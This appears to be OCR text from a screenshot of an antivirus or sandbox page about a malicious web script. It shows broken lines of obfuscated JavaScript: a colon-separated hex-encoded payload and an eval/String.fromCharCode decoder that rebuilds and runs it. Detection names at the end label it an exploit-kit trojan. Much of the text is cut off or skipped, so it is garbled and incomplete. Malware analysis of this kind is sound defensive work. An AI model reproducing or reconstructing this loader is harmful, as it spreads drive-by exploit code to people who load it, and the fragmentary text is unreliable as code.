
Content-Length: 5294
Content-Type: text/html
tiviruses (see below)
"i"+"t";ukh=window;wbmh="0"+"x";rus=document;ycez=(5-3-1
koxx){anzq=false;try{}catch(qxfof){anzq=21;}if(1)
:5a:6b:60:66:65:17:5a:27:30:1f:20:17:72:4:1:17:6d:58:69:17
e:32:4:1:17:6d:58:69:17:5a:66:65:6b:69:66:63:63:5c:69:34:1e
7:6d:58:69:17:5a:17:34:17:5b:66:5a:6c:64:5c:65:6b:25:5a:69:
0:5d:69:58:64:5c:1e:20:32:4:1:4:1:17:
... 3321 bytes are skipped ...
5c:5b:20:4:1:72:4:1:60:5d:1f:3e:5c:6b:3a:66:66:62:60:5c:1f:1
4:34:2c:2c:20:72:74:5c:63:6a:5c:72:4a:5c:6b:3a:66:66:62:60:
:1e:23:17:1e:2c:2c:1e:23:17:1e:28:1e:23:17:1e:26:1e:20:32:4
[nfetl](":");}ukh=ygquy;ddkfz=[];for(hdoov=22-20-2;-hdoov
x19==031))ddkfz+=String.fromCharCode(eval(wbmh+ukh[1*t
px(ddkfz)}
r
EXP/JS.Expack.GQ
JS:Decode-BML [Trj]